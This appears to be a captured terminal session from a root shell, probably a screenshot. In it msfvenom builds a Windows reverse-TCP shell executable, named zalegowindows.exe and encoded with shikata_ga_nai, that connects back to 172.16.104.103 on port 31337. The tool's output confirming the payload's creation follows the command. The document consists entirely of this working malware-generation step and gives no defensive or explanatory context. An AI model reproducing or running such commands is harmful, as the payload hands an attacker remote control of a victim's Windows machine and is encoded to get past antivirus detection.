 root@Mbaddest: ~
File Actions Edit View Help
root@Mbaddest: ~ root@Mbaddest: ~
root@Mbaddest:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=172.16.104.103 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o /root/Desk
top/zalegowindows.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
all
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/zalegowindows.exe
root@Mbaddest:~#